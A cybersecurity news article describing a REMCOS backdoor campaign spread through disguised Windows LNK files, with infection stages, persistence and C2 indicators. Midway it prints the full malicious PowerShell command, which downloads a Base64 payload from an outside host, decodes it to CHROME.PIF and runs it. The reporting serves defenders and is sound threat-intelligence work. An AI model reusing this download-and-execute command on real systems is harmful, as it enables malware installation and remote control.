Cybercriminals are increasingly leveraging malicious Windows Shortcut (LNK) files to deploy sophisticated backdoors, with a new campaign delivering an advanced REMCOS variant that successfully evades traditional antivirus detection mechanisms.
This multi-stage attack demonstrates the evolving sophistication of threat actors who exploit legitimate Windows functionality to establish persistent footholds in targeted systems.
The campaign begins with social engineering tactics, distributing LNK files disguised as legitimate documents such as invoices or purchase orders.
These files carry innocuous names like “ORDINE-DI-ACQUIST-7263535” and appear as standard documents to unsuspecting users.
However, beneath this facade lies a complex infection chain that leverages PowerShell commands, Base64 encoding, and fileless execution techniques to deliver the REMCOS backdoor payload.
.webp)
Point Wild analysts identified this particular variant through comprehensive behavioral analysis, revealing its ability to bypass multiple layers of security controls through sophisticated obfuscation techniques.
The malware’s stealth capabilities stem from its abuse of legitimate Windows processes and its strategic placement of malicious components within trusted system directories.
The attack initiates when users double-click the seemingly harmless LNK file, which immediately triggers a hidden PowerShell execution.
.webp)
Rather than displaying macro warnings typical of malicious Office documents, LNK files execute silently, making them particularly dangerous for end users.
The embedded PowerShell command establishes the foundation for the entire infection chain through a carefully orchestrated sequence of file downloads and decoding operations.
Advanced Infection Mechanism and Payload Deployment
The technical sophistication of this REMCOS variant becomes apparent through its multi-stage infection mechanism.

The initial LNK file contains an extensive PowerShell command that remains largely invisible to users due to Windows’ property display limitations.
.webp)
The complete command executes three distinct operations in rapid succession:-
C:windowsSystem32WindowsPowerShellv1.0powershell.exe -WindowStyle hidden -Command
(new-object System.Net.WebClient).DownloadFile('https://shipping-hr.ro/m/r/r.txt','C:\ProgramData\HEW.GIF');
$file="C:\ProgramData\HEW.GIF";
[System.Convert]::FromBase64String((Get-Content $file)) | Set-Content C:\ProgramData\CHROME.PIF -Encoding Byte;
start C:\ProgramData\CHROME.PIFThe first stage downloads a Base64-encoded payload from the command and control server at shipping-hr.ro, masquerading the malicious content as an image file named HEW.GIF.
This obfuscation technique helps evade network monitoring solutions that might flag suspicious executable downloads.
The second stage performs in-memory Base64 decoding, converting the text content into a binary executable named CHROME.PIF, deliberately choosing a filename that suggests legitimate Chrome browser functionality.
The final payload, CHROME.PIF, represents a sophisticated REMCOS backdoor compiled as a Portable Executable using Borland Delphi 4.0.
Upon execution, it establishes persistence through registry modifications under the key “8917161-B37E3P” and creates a comprehensive keylogging system using the SetWindowsHookExA API function.
The malware maintains command and control communication with Romanian infrastructure at IP address 92.82.184.33, enabling remote access capabilities including file transfer, command execution, and surveillance functions.
This campaign exemplifies the current threat landscape where attackers successfully combine social engineering with advanced technical evasion methods, making traditional signature-based detection increasingly ineffective against modern malware variants.
Integrate ANY.RUN TI Lookup with your SIEM or SOAR To Analyses Advanced Threats -> Try 50 Free Trial Searches
